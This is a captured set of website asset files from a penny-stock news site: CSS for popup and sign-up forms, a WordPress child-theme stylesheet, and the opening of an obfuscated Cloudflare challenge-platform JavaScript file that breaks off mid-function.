.snp-bar4.snp-pos-top.snp-showme.snp-ani-slide {
    animation: snp-slideDown 0.7s;
    -moz-animation: snp-slideDown 0.7s;
    -webkit-animation: snp-slideDown 0.7s;
}

/* bottom */
.snp-bar4.snp-pos-bottom {
    bottom: -100%;
}

.snp-bar4.snp-pos-bottom.snp-showme {
    bottom: 0px;
}

.snp-bar4.snp-pos-bottom.snp-showme.snp-ani-slide {
    animation: snp-slideUp 0.7s;
    -moz-animation: snp-slideUp 0.7s;
    -webkit-animation: snp-slideUp 0.7s;
}
/* fade */

.snp-bar4.snp-showme.snp-ani-fade {
    animation: snp-fadeIn 0.5s;
    -moz-animation: snp-fadeIn 0.5s;
    -webkit-animation: snp-fadeIn 0.5s;
}


.snp-bar4 .snp-container {
	width: 960px;
	margin: 0 auto;
	position: relative;
}
.snp-bar4 .snp-top {
	display: table;
}


.snp-bar4 .snp-image {
	display: table-cell;
	float: left;
	margin-top: -25px;
}

.snp-bar4 .snp-image img {
	max-width: 100%;
	height: auto;
}

.snp-bar4 .snp-close {
	background: #f24141;

	border-radius: 3px;	
	-moz-border-radius: 3px;	
	-webkit-border-radius: 3px;	
	
	border: 1px solid #b11a1a;
	text-shadow: 1px 1px 0 #b11a1a;
	
	box-shadow: inset 0px 1px 0 0 rgba(255, 255, 255, 0.5);
	-moz-box-shadow: inset 0px 1px 0 0 rgba(255, 255, 255, 0.5);
	-webkit-box-shadow: inset 0px 1px 0 0 rgba(255, 255, 255, 0.5);
	
	width: 21px;
	height: 21px;
	position: absolute;
	top: 25px;
	right: 0;
	color: #fff;
	font-size: 15px;
	line-height: 23px;
	text-align: center;
	font-weight: bold;
		
	transition: all 200ms;
	-moz-transition: all 200ms;
	-webkit-transition: all 200ms;
}

.snp-bar4 .snp-main {
	display: table-cell;
	float: left;
	width: 650px;
	padding-left: 20px;
}

.snp-bar4 .snp-main p {
	font-size: 13px;
	line-height: 21px;
	margin: 15px 25px 10px 0;
	color: #fff;
	font-family: "Open Sans";
}

.snp-bar4 .snp-form {
	padding: 0;
}

.snp-bar4 .snp-field {
	width: 240px;
	float: left;
	display: block;
	margin: 0;
	background: #fff;
	
	border: 1px solid #fcfcfc;
	border-radius: 4px;	
	-moz-border-radius: 4px;	
	-webkit-border-radius: 4px;	
}

.snp-bar4 .snp-field.snp-name {
	margin-right: 10px;
}

.snp-bar4 .snp-field input {
	margin: 0;
	border: none;
	padding: 10px;
	width: 90%;
	color: #6e7d91;
	font-family: "Open Sans";
	font-style: italic;
	font-size: 13px;
	
	transition: all 200ms;
	-moz-transition: all 200ms;
	-webkit-transition: all 200ms;
}

.snp-bar4 .snp-field input:focus {
	outline: 0;
	-webkit-appearance: none;
}


.snp-bar4 button.snp-btn {
	background: #ffc500; /* Old browsers */
	background: -moz-linear-gradient(top, #fff800 0%, #ffc500 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fff800), color-stop(100%,#ffc500)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #fff800 0%,#ffc500 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #fff800 0%,#ffc500 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #fff800 0%,#ffc500 100%); /* IE10+ */
	background: linear-gradient(to bottom, #fff800 0%,#ffc500 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fff800', endColorstr='#ffc500',GradientType=0 ); /* IE6-9 */


	border-radius: 4px;	
	-moz-border-radius: 4px;	
	-webkit-border-radius: 4px;	
	
	border: 1px solid #2c2300;
	text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.34);
	
	box-shadow: inset 0px 1px 0 0 rgba(255, 255, 255, 0.7);
	-moz-box-shadow: inset 0px 1px 0 0 rgba(255, 255, 255, 0.7);
	-webkit-box-shadow: inset 0px 1px 0 0 rgba(255, 255, 255, 0.7);

	color: #2a2400;
	display: inline-block;
	font-size: 13px;
	text-decoration: none;
	cursor: pointer;
	margin: 0 0 0 10px;
	line-height: normal;
	padding: 10px 10px 11px;
	font-family: "Open Sans";
	font-weight: 600;
	height: 40px;
}

.snp-bar4 button.snp-btn:hover {
	background: #ffc500; /* Old browsers */
	background: -moz-linear-gradient(top, #ffc500 0%, #fff800 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffc500), color-stop(100%,#fff800)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ffc500 0%,#fff800 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ffc500 0%,#fff800 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #ffc500 0%,#fff800 100%); /* IE10+ */
	background: linear-gradient(to bottom, #ffc500 0%,#fff800 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffc500', endColorstr='#fff800',GradientType=0 ); /* IE6-9 */

	cursor: pointer;
}

.snp-bar4 .snp-policy {
	width: 100%;
	padding: 0;
	display: block;
	clear: both;
	margin-top: 8px;
}

.snp-bar4 .snp-policy p.snp-lock:before {
	content: '';
	position: absolute;
	background: url('gfx/lock.png') no-repeat;
	margin-left: -20px;
	margin-top: 1px;
	width: 15px;
	height: 15px;
}

.snp-bar4 .snp-policy p.snp-lock {
	display: inline-block;
	color: #fff;
	font-size: 13px;
	padding: 5px 0;
	margin: 0 0 0 20px;
	position: relative;
	font-family: "Open Sans";
	line-height: 21px;
}

.snp-bar4 .snp-policy p.snp-nope {
	display: inline-block;
	margin: 0;
	float: right;
	line-height: 21px;
}

.snp-bar4 .snp-policy p.snp-nope a {
	text-decoration: underline;
	color: #fff;
	font-size: 13px;
	font-family: "Open Sans";
}

.snp-bar4 .snp-policy p.snp-nope a:hover {
	text-decoration: none;
}

/* #Media Queries
================================================== */

	/* Smaller than standard 960 (devices and browsers) */
	@media only screen and (max-width: 959px) {
		.snp-bar4 .snp-container {
			width: 768px !important;
		}
	}

	/* Tablet Portrait size to standard 960 (devices and browsers) */
	@media only screen and (min-width: 768px) and (max-width: 959px) {
		.snp-bar4 .snp-container {
			width: 768px !important;
		}
		.snp-bar4 .snp-main {
			width: 522px;
		}
		.snp-bar4 .snp-image {
			display: inline-block;
			float: left;
			max-width: 225px;
		}
		.snp-bar4 .snp-main p {
			margin: 0;
			text-align: center;
			display: none;
		}
		.snp-bar4 .snp-form {
			margin-top: 20px;
		}
		.snp-bar4 .snp-field {
			display: inline-block;
			width: 248px;
			float: left;
			margin-left: 10px;
		}
		.snp-bar4 .snp-field.snp-name {
			margin-right: 0;
		}
		.snp-bar4 button.snp-btn {
			float: left;
			margin-top: 10px;
		}
	}

	/* All Mobile Sizes (devices and browser) */
	@media only screen and (max-width: 767px) {
		.snp-bar4 .snp-main {
			width: 300px;
		}
		.snp-bar4 .snp-image {
			display: inline-block;
			float: left;
		}
		.snp-bar4 .snp-container {
			width: 300px !important;
		}
		.snp-bar4 .snp-column-left,
		.snp-bar4 .snp-column-right {
			width: 300px;
		}
		.snp-bar4 .snp-main p {
			display: none;
		}
		.snp-bar4 .snp-form { 
			margin-top: 5px; 
		}
		.snp-bar4 .snp-field {
			display: inline-block;
			float: left;
		}
		.snp-bar4 .snp-field.snp-name {
			width: 142px;
			margin-right: 5px;
		}
		.snp-bar4 .snp-field.snp-mail {
			width: 142px;
			margin-left: 5px;
		}
		.snp-bar4 .snp-field input {
			width: 120px;
		}
		.snp-bar4 button.snp-btn {
			float: right;
			margin: 10px 0 0;
			padding: 7px;
		}
		.snp-bar4 .snp-policy p.snp-lock {
			display: none;
		}
		.snp-bar4 .snp-policy p.snp-nope {
			float: none;
		}
	}

	/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
	@media only screen and (min-width: 480px) and (max-width: 767px) {
		.snp-bar4 .snp-main {
			width: 420px;
		}
		.snp-bar4 .snp-image {
			display: inline-block;
			float: left;
		}
		.snp-bar4 .snp-container {
			width: 420px !important;
		}
		.snp-bar4 .snp-column-left,
		.snp-bar4 .snp-column-right {
			width: 420px;
		}
		.snp-bar4 .snp-main p {
			display: none;
		}
		.snp-bar4 .snp-form { 
			margin-top: 5px; 
		}
		.snp-bar4 .snp-field {
			display: inline-block;
			float: left;
		}
		.snp-bar4 .snp-field.snp-name {
			width: 200px;
			margin-right: 5px;
		}
		.snp-bar4 .snp-field.snp-mail {
			width: 200px;
			margin-left: 5px;
		}
		.snp-bar4 button.snp-btn {
			float: left;
			margin: 10px 0 0;
		}
		.snp-bar4 .snp-policy p.snp-lock {
			display: none;
		}
	}


.snp-bar4 .snp-field ::-webkit-input-placeholder { color: #C0C0C0; }
.snp-bar4 .snp-field input:-moz-placeholder { color: #C0C0C0; }
.snp-bar4 .snp-field .placeholder {}

.snp-bar4 .snp-error::-webkit-input-placeholder { color: #cc0000 !important; }
.snp-bar4 .snp-error:-moz-placeholder { color: #cc0000 !important; }

.snp-bar4 .snp-error {
    color: #cc0000 !important;
    animation-name: shake; 
    animation-duration: 50ms; 
    animation-iteration-count: 2; 
    animation-timing-function: linear;

    -moz-animation-name: shake; 
    -moz-animation-duration: 50ms; 
    -moz-animation-iteration-count: 2; 
    -moz-animation-timing-function: linear;

    -webkit-animation-name: shake;
    -webkit-animation-duration: 50ms;
    -webkit-animation-iteration-count: 2;
    -webkit-animation-timing-function: linear;
}
@keyframes shake{ 
    0% { transform: translate(3px, 0); }
50% { transform: translate(-3px, 0); }
100% { transform: translate(0, 0); }
}

@-moz-keyframes shake{ 
    0% { -moz-transform: translate(3px, 0); }
50% { -moz-transform: translate(-3px, 0); }
100% { -moz-transform: translate(0, 0); }
}

@-webkit-keyframes shake {
    0% { -webkit-transform: translate(3px, 0); }
50% { -webkit-transform: translate(-3px, 0); }
100% { -webkit-transform: translate(0, 0); }
}


/* slideUp */
@keyframes snp-slideUp
{
    from {bottom: -100%;} to {bottom:0px;} 
}
@-moz-keyframes snp-slideUp
{
    from {bottom: -100%;} to {bottom:0px;} 
}
@-webkit-keyframes snp-slideUp
{
    from {bottom: -100%;} to {bottom:0px;} 
}
/* slideDown */
@keyframes snp-slideDown
{
    from {top: -100%;} to {top:0px;} 
}
@-moz-keyframes snp-slideDown
{
    from {top: -100%;} to {top:0px;} 
}
@-webkit-keyframes snp-slideDown
{
    from {top: -100%;} to {top:0px;} 
}
/* fadeIn */
@-webkit-keyframes snp-fadeIn { 
    from { opacity:0; } to { opacity:1; } 
}
@-moz-keyframes snp-fadeIn { 
    from { opacity:0; } to { opacity:1; } 
}
@keyframes snp-fadeIn { 
    from { opacity:0; } to { opacity:1; } 
}


--- FILE ---
content_type: text/css
request_url: https://microcapdaily.com/wp-content/themes/zox-news-child/style.css?ver=6.8.3
body_size: 2430
content:
/*
Theme Name: Zox News Child
Description: Zox News Child helps you go from blogger to boss by giving you a wide range of tools and options to give you the most professional-looking and functioning news site on the net. Zox News comes with a mobile-first-design, 8 article layouts, 4 Featured Posts layouts, parallax leaderboard ad, Theia Post Slider, Theia Sticky Sidebar, Reviewer Plugin, Woocommerce-ready, and so much more!
Author: MVP Themes
Author URI: https://themeforest.net/user/mvpthemes/portfolio
Theme URI: http://themeforest.net/user/mvpthemes
Version: 3.15.0
Template: zox-news
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: two-columns, custom-background, custom-colors, custom-menu, featured-images, theme-options, threaded-comments, translation-ready
Text Domain: zox-news-child
*/

.cms-stock-twits {
  margin-left: 10px;
}

.mvp-nav-soc-wrap a .cms-stock-twits svg circle {
  transition: all 0.3s ease-in-out;
  fill: #197c9f;
}

.mvp-nav-soc-wrap a:hover .cms-stock-twits svg circle {
  fill: #218dff;
}

.mvp-nav-small .cms-stock-twits {
  padding-top: 7px;
  width: 30px;
  height: 30px;
}

.mvp-nav-small .cms-stock-twits svg {
  width: 30px;
  height: 30px;
}

.mvp-nav-small .cms-stock-twits svg circle,
#mvp-foot-top ul li a svg circle {
  fill: #197c9f;
}

#mvp-foot-top ul li a svg {
  margin-top: -10px;
}

#mvp-foot-top ul {
  display: inline-flex;
  justify-content: center;
  align-items: center;
  float: none !important;
}

@media (max-width: 599px) {
  #mvp-foot-top ul li a svg {
    width: 30px;
    height: 30px;
    margin-top: -8px;
  }
}

/* 18-1-23 */

.container {
  max-width: 1050px;
  margin: 0 auto;
  position: relative;
  z-index: 1;
}

.best-peny-stock {
  position: relative;
}

.best-peny-stock .container {
  padding: 40px 15px;
}

.best-peny-stock .bg {
  background-position: left top;
  background-size: cover;
  background-repeat: no-repeat;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}

.best-peny-stock .tdm-title {
  color: #f6ae15;
  display: inline-block;
  font-size: 28px;
  line-height: 36px;
  font-weight: 400;
  margin-top: 10px;
  margin-bottom: 26px;
}

.best-peny-stock .tdm-descr {
  color: #ffffff;
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  font-size: 16px;
  line-height: 1.75;
  font-weight: bold;
}

.best-peny-stock .banner-logo-text {
  display: flex;
  align-items: flex-start;
  padding: 10px 0;
}

.best-peny-stock .banner-logo-text img {
  max-width: 51px;
  width: 100%;
  margin-right: 20px;
}

.best-peny-stock .banner-logo-text b {
  font-size: 22px;
  font-weight: 700;
  color: #fff;
  line-height: 1.36;
}

.best-peny-stock .tdm-text-wrap {
  max-width: 397px;
  width: 100%;
  margin: 0 auto;
}

.best-peny-stock .form-bg {
  border-top: 8px solid #dd1a34;
  padding: 30px 40px;
  box-shadow: 0 15px 20px #d0cece;
  background: #fff;
  width: 100%;
  height: 100%;
}

.stock-feature {
  padding: 40px 0;
}

.stock-feature .image-wrapper {
  padding-bottom: 48px;
  border-bottom: 1px solid #d1d1d1;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  justify-content: space-around;
}

.stock-feature .image-wrapper img {
  max-height: 35px;
  width: auto;
}

.stock-feature h2 {
  margin-bottom: 16px;
  font-size: 17px;
  font-weight: bold;
  line-height: 1.8;
  text-align: left;
  color: #000000;
}

.stock-feature .description {
  text-align: center;
  padding-top: 20px;
}

.stock-feature .description h2 {
  text-align: center;
  margin-bottom: 20px;
}

.why-join-us {
  position: relative;
}

.why-join-us .form-bg {
  background-color: #000;
  padding: 30px;
  height: 100%;
}

.why-join-us .description {
  padding: 40px 0;
}

.why-join-us h2 {
  font-size: 34px;
  font-weight: 700;
  line-height: 1.3;
  color: #000;
  display: block;
  margin-bottom: 26px;
}

.why-join-us p {
  font-size: 16px;
  line-height: 1.6;
  color: #666;
  font-weight: 700;
}

.why-join-us .bg {
  background-position: left top;
  background-size: cover;
  background-repeat: no-repeat;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}

.free-guide {
  padding: 40px 0;
}

.free-guide .thumb {
  margin: 0 auto;
  display: block;
}
.stock-feature .description p {
  line-height: 1.6;
}
.best-peny-stock .form-bg {
  padding: 0px 20px;
}
.best-peny-stock .snp-pop-40360 .snp-bld-step-1 {
  width: 100%;
}
.snp-subscribeform .bld-el-cont img {
  max-width: 100%;
  width: auto;
}
.snp-bld-step-1 {
  height: auto !important;
  width: 100% !important;
}
.snp-subscribeform .bld-el-cont {
  position: relative;
  height: auto !important;
  width: 100% !important;
  left: inherit !important;
  top: inherit !important;
  z-index: inherit !important;
  margin-bottom: 12px;
}
.snp-subscribeform h1 {
  font-size: 32px;
  font-family: 'Roboto', sans-serif;
}
.snp-subscribeform input,
.snp-subscribeform optgroup,
.snp-subscribeform select,
.snp-subscribeform textarea {
  width: 100%;
  padding: 6px 15px;
  height: 50px;
}
.snp-subscribeform .bld-el-cont button {
  height: 50px;
  width: 100% !important;
}
.snp-pop-40360 .snp-bld-step-1 {
  width: 100%;
  height: auto;
}
.mvp-nav-small {
  position: relative !important;
  top: inherit !important;
}

.mvp-feat1-list .mvp-cd-cat.left.relative {
  color: #777 !important;
}

.mvp-blog-story-wrap .mvp-cd-cat.left.relative {
  color: #777 !important;
}
#mvp-main-nav-bot.mvp-fixed2 {
  position: relative !important;
}
.home div.mvp-widget-feat2-right.left.relative h2 {
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.home #mvp_home_feat2_widget-7 > div > div.mvp-widget-feat2-wrap.left.relative > div > div.mvp-widget-feat2-in > div > div.mvp-widget-feat2-left.left.relative > a > div > div.mvp-feat1-feat-text.left.relative > div > span.mvp-cd-cat.left.relative {
  color: #fff !important;
}
.home .mvp-flex-story-wrap .mvp-flex-story.mvp-flex-col-noad {
	height: auto !important;
}
.home .mvp-feat1-feat-text{
	width: 100%;
}
.home .mvp-feat1-feat-img img {
	width: 100%;
}
.home .mvp-widget-feat1-top-img img {
	width: 100%;
	height: 445px;
	object-fit: cover;
}

.home .mvp-widget-feat1-top-text {
	width: 100%
}
.home #mvp-home-widget-wrap .mvp-widget-feat1-top-text .mvp-cd-cat.left.relative{
	color: #fff !important
}
.home .mvp-widget-feat1-bot-img img {
	width: 100%;
	height: 178px;
	object-fit: cover;
}
.home .mvp-flex-story:hover .mvp-flex-story-img img {
	width: 100%;
}
.home #mvp-home-widget-wrap .mvp-flex-col .mvp-flex-story-img img {
	width: 100%;
	height: 215px;
	object-fit: cover;
}
.archive .mvp-widget-feat2-left-alt .mvp-cd-cat.left.relative {
	color: #fff !important
}
.archive .mvp-blog-story-img img {
	width: 100%;
	height: 240px;
	object-fit: cover;
}
.archive .mvp-blog-story-wrap {
	padding-top: 20px
}
.archive .mvp-widget-feat2-right-text h2 {
	display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.post-template-default.single .mvp-post-more-img img {
	height: 170px;
	object-fit: cover;
}
.post-template-default.single ul.mvp-post-more-list li .mvp-post-more-text p {
	display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.post-template-default.single ul.mvp-post-more-list li .mvp-post-more-text .mvp-cd-cat.left.relative{
	color: #777 !important;
}
ul.mvp-fly-soc-list li {
	vertical-align: top;
}
ul.mvp-fly-soc-list li a,
ul.mvp-fly-soc-list li a:hover{
	width: 30px;
	height: 30px;
	text-decoration: none;
	padding-top: 0;
	display: flex;
	align-items: center;
	justify-content: center;
}
nav.mvp-fly-nav-menu ul li.menu-item-has-children:after {
	width: 30px;
	height: 30px;
	display: flex;
	align-items: center;
	justify-content: center;
	z-index: 2;
}
/* 19 Jan 2023  */
span.mvp-nav-soc-but,
ul.mvp-foot-soc-list li a,
ul.mvp-post-soc-list li.mvp-post-soc-com {
  width: 40px;
  height: 40px;
}

.mvp-nav-small span.mvp-nav-soc-but {
  width: 30px;
  height: 30px;
}

#mvp-foot-wrap ul.mvp-foot-soc-list li a {
  text-decoration: none;
}

ul.mvp-post-soc-list li {
  height: 40px;
  transition: all 0.3s ease-in-out;
}

ul.mvp-post-soc-list li:hover,
ul.mvp-post-soc-list li.mvp-post-soc-com:hover {
  width: 40px;
  height: 40px;
}

.category .mvp-cd-cat.left.relative {
  color: #777 !important;
}
#mvp-foot-wrap ul.mvp-foot-soc-list li a {
	width: 40px;
	height: 40px;
	padding-top: 0;
	display: flex;
    align-items: center;
    justify-content: center;
}
#mvp-foot-wrap  ul.mvp-foot-soc-list li {
	vertical-align: top;
}

/*  23 jan 2023 */
.post-template-default.single .mvp-cd-date {
    display: none;
}
body.single-post .mvp-widget-feat2-in{
  display: none;
}

/* 19 Jan 2023  */
@media (max-width: 999px) {
	.mvp-nav-top-wrap, .mvp-nav-top-mid {
		height: 60px !important;
	}
}
@media (max-width: 767px) {
  .best-peny-stock .tdm-title {
    text-align: center;
    font-size: 24px;
    line-height: 34px;
  }
  .best-peny-stock .banner-logo-text b {
    font-size: 18px;
    line-height: 26px;
  }
  .stock-feature h2 {
    font-size: 22px;
  }
  .snp-subscribeform h1 {
    font-size: 28px;
  }
  .why-join-us .form-bg {
    padding: 20px;
  }
  .stock-feature .image-wrapper img {
    width: 25%;
    padding: 5px;
  }
}

/* 24/01/2023 */
#ic_signupform .elcontainer {
  padding: 0 !important;
  border: 0 !important;
}
#ic_signupform .elcontainer.inline-label-left .formEl.fieldtype-input label {
  display: none !important;
}

#ic_signupform .elcontainer .formEl {
  right: 0 !important;
  width: 100% !important;
}
#ic_signupform .elcontainer.inline-label-left .formEl.fieldtype-input input[type="text"] {
  width: 100% !important;
      outline: 0;
    height: 48px;
    font-family: 'Open Sans';
    font-size: 14px;
    border-style: solid;
    border-width: 2px;
    border-color: #999999 !important;
    background-position: center center;
    background-repeat: repeat;
    border-radius: 0 !important;
    color: #000 !important;
}
#ic_signupform .elcontainer .formEl {
  padding-right: 0 !important;
}
#ic_signupform .elcontainer .submit-container {
  padding: 0 !important;
}
#ic_signupform .elcontainer .submit-container input[type="submit"] {
  width: 100% !important;
      outline: 0 !important;
    color: #ffffff !important;
    font-family: 'Open Sans' !important;
    font-size: 17px !important;
    font-weight: bold !important;
    border-style: none !important;
    border-width: 0px !important;
    background-color: #dd3333 !important;
    background-position: center center !important;
    background-repeat: repeat !important;
    padding-left: 10px !important;
    border-radius: 0 !important;
}
#ic_signupform .elcontainer .submit-container input[type="submit"]:hover {
  opacity: 0.8;
}
.snp-subscribeform .bld-el-cont button {
  width: 100% !important;
      outline: 0 !important;
    color: #ffffff !important;
    font-family: 'Open Sans' !important;
    font-size: 17px !important;
    font-weight: bold !important;
    border-style: none !important;
    border-width: 0px !important;
    background-color: #dd3333 !important;
    background-position: center center !important;
    background-repeat: repeat !important;
    padding-left: 10px !important;
    border-radius: 0 !important;
}
.snp-subscribeform .bld-el-cont button:hover {
  opacity: 0.8;
}
.best-peny-stock .form-bg {
  padding-top: 20px;
}

.home .mvp-flex-story-in .mvp-stand-title {
	display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
#mvp-home-widget-wrap .mvp-flex-col .mvp-flex-story-text {
    min-height: 203px;
}

--- FILE ---
content_type: text/css
request_url: https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/theme6/css/theme6.css?ver=6.8.3
body_size: 616
content:
.snp-theme6 {
  background: #f2f2f2;  
  box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.5);
  font: 10px/1.3 Verdana, Arial, Helvetica, sans-serif;
  color: #a0a4a9;
  position: relative;
  padding: 20px 25px 10px 25px;
  text-align: center;
  max-width: 500px;
}


.snp-theme6:before { /* left border */
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 6px;
  background: #0095ca;
  content: ' ';
}

.snp-theme6:after { /* arrow */
  position: absolute;
  left: 6px;
  top: 50%;
  margin-top: -9px;
  width: 0; 
  height: 0; 
  border-top: 9px solid transparent;
  border-bottom: 9px solid transparent;
  border-left: 9px solid #0095ca;
  content: ' ';
}

.snp-theme6 h1 { font-size: 10px; margin-bottom: 20px; }

.snp-theme6 .snp-form {
  margin: 0 40px 8px;
}

.snp-theme6 .snp-close {
  font-style: italic;
}

.snp-theme6 .snp-close:hover {
  text-decoration: underline;
}

.snp-theme6 .snp-field {
  margin-right: 55px;
}

.snp-theme6 .snp-field input {
  display: block;
  width: 100%;
  height: 34px;

  border: 1px solid #e3e3e3;
  border-radius: 2px;
  font: 13px/18px Verdana, Arial, Helvetica, sans-serif;
  padding: 7px 10px;
}


.snp-theme6 .snp-field ::-webkit-input-placeholder {
  color: #a0a4a9;
}

.snp-theme6 .snp-field :-moz-placeholder {
  color: #a0a4a9;
}

.snp-theme6 .snp-field :-ms-input-placeholder {
  color: #a0a4a9;
}

.snp-theme6 .snp-submit { 
  padding: 0;
  margin: 0;
  border: 0;

  float: right; 
  width: 48px;
  margin-top: -34px;
  background: #0095ca url([data-uri]) no-repeat 50% 50%;
  height: 34px;

  border-radius: 2px;
  border-top: 1px solid #199fcf;
  border-bottom: 1px solid #00719a;
  border-left: 1px solid #0083b1;
  border-right: 1px solid #0083b1;
  box-shadow: inset 0 1px #54b8db, inset 0 -1px #0085b4;

  text-indent: -9999em;
  overflow: hidden;

  cursor: pointer;
}

.snp-theme6 .snp-submit:active {
  position: relative;
  top: 2px;
}

.snp-theme6 .snp-error {
	color: #CC0000 !important;
	border: 1px solid #CC0000 !important;
}
.snp-theme6 .snp-error::-webkit-input-placeholder { color: #CC0000; }
.snp-theme6 input.snp-error:-moz-placeholder { color: #515151; }
.snp-theme6 .snp-error.placeholder { color: #515151; }

.snp-theme6 {
	display: table;
	height: 100%;
}

.snp-theme6 .snp-subscribe-inner {
	display: table-cell;
	vertical-align: middle;
}
@media only screen and (max-width: 480px) {
    .snp-theme6 .snp-form {
	margin: 0 0px 8px;
    }
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://microcapdaily.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 4660
content:
window._cf_chl_opt={xkKZ4:'g'};~function(G5,F,i,s,H,Q,v,W){G5=z,function(Z,N,GR,G4,O,V){for(GR={Z:190,N:247,O:203,V:222,h:161,o:153,P:235,U:246,C:160,I:188},G4=z,O=Z();!![];)try{if(V=parseInt(G4(GR.Z))/1*(-parseInt(G4(GR.N))/2)+parseInt(G4(GR.O))/3*(-parseInt(G4(GR.V))/4)+parseInt(G4(GR.h))/5+-parseInt(G4(GR.o))/6+parseInt(G4(GR.P))/7*(-parseInt(G4(GR.U))/8)+parseInt(G4(GR.C))/9+parseInt(G4(GR.I))/10,N===V)break;else O.push(O.shift())}catch(h){O.push(O.shift())}}(G,973315),F=this||self,i=F[G5(158)],s={},s[G5(193)]='o',s[G5(198)]='s',s[G5(249)]='u',s[G5(170)]='z',s[G5(187)]='n',s[G5(169)]='I',s[G5(209)]='b',H=s,F[G5(178)]=function(Z,N,O,V,GP,Go,Gh,GG,o,P,U,C,I,J){if(GP={Z:243,N:167,O:265,V:167,h:224,o:183,P:151,U:183,C:151,I:220,a:254,J:194,B:213,g:229},Go={Z:185,N:194,O:231},Gh={Z:184,N:217,O:214,V:264},GG=G5,null===N||void 0===N)return V;for(o=e(N),Z[GG(GP.Z)][GG(GP.N)]&&(o=o[GG(GP.O)](Z[GG(GP.Z)][GG(GP.V)](N))),o=Z[GG(GP.h)][GG(GP.o)]&&Z[GG(GP.P)]?Z[GG(GP.h)][GG(GP.U)](new Z[(GG(GP.C))](o)):function(B,Gz,M){for(Gz=GG,B[Gz(Go.Z)](),M=0;M<B[Gz(Go.N)];B[M]===B[M+1]?B[Gz(Go.O)](M+1,1):M+=1);return B}(o),P='nAsAaAb'.split('A'),P=P[GG(GP.I)][GG(GP.a)](P),U=0;U<o[GG(GP.J)];C=o[U],I=n(Z,N,C),P(I)?(J='s'===I&&!Z[GG(GP.B)](N[C]),GG(GP.g)===O+C?h(O+C,I):J||h(O+C,N[C])):h(O+C,I),U++);return V;function h(B,M,G9){G9=z,Object[G9(Gh.Z)][G9(Gh.N)][G9(Gh.O)](V,M)||(V[M]=[]),V[M][G9(Gh.V)](B)}},Q=G5(207)[G5(180)](';'),v=Q[G5(220)][G5(254)](Q),F[G5(150)]=function(Z,N,GC,Gc,O,V,h,o){for(GC={Z:192,N:194,O:194,V:227,h:264,o:236},Gc=G5,O=Object[Gc(GC.Z)](N),V=0;V<O[Gc(GC.N)];V++)if(h=O[V],'f'===h&&(h='N'),Z[h]){for(o=0;o<N[O[V]][Gc(GC.O)];-1===Z[h][Gc(GC.V)](N[O[V]][o])&&(v(N[O[V]][o])||Z[h][Gc(GC.h)]('o.'+N[O[V]][o])),o++);}else Z[h]=N[O[V]][Gc(GC.o)](function(P){return'o.'+P})},W=function(GM,Gg,GB,GJ,Gu,GN,N,O,V){return GM={Z:221,N:250},Gg={Z:237,N:237,O:237,V:264,h:237,o:237,P:174,U:147,C:264,I:147},GB={Z:194},GJ={Z:166},Gu={Z:194,N:147,O:184,V:217,h:214,o:184,P:217,U:217,C:214,I:166,a:264,J:264,B:237,g:237,M:184,S:217,l:214,L:166,k:166,d:264,Y:166,m:264,A:264,X:264,f:174},GN=G5,N=String[GN(GM.Z)],O={'h':function(h,Gr){return Gr={Z:164,N:147},h==null?'':O.g(h,6,function(o,GO){return GO=z,GO(Gr.Z)[GO(Gr.N)](o)})},'g':function(o,P,U,GF,C,I,J,B,M,S,L,Y,A,X,G0,G1,G2,G3){if(GF=GN,o==null)return'';for(I={},J={},B='',M=2,S=3,L=2,Y=[],A=0,X=0,G0=0;G0<o[GF(Gu.Z)];G0+=1)if(G1=o[GF(Gu.N)](G0),Object[GF(Gu.O)][GF(Gu.V)][GF(Gu.h)](I,G1)||(I[G1]=S++,J[G1]=!0),G2=B+G1,Object[GF(Gu.o)][GF(Gu.P)][GF(Gu.h)](I,G2))B=G2;else{if(Object[GF(Gu.O)][GF(Gu.U)][GF(Gu.C)](J,B)){if(256>B[GF(Gu.I)](0)){for(C=0;C<L;A<<=1,P-1==X?(X=0,Y[GF(Gu.a)](U(A)),A=0):X++,C++);for(G3=B[GF(Gu.I)](0),C=0;8>C;A=G3&1.71|A<<1.57,X==P-1?(X=0,Y[GF(Gu.a)](U(A)),A=0):X++,G3>>=1,C++);}else{for(G3=1,C=0;C<L;A=A<<1|G3,X==P-1?(X=0,Y[GF(Gu.a)](U(A)),A=0):X++,G3=0,C++);for(G3=B[GF(Gu.I)](0),C=0;16>C;A=1&G3|A<<1.44,X==P-1?(X=0,Y[GF(Gu.J)](U(A)),A=0):X++,G3>>=1,C++);}M--,0==M&&(M=Math[GF(Gu.B)](2,L),L++),delete J[B]}else 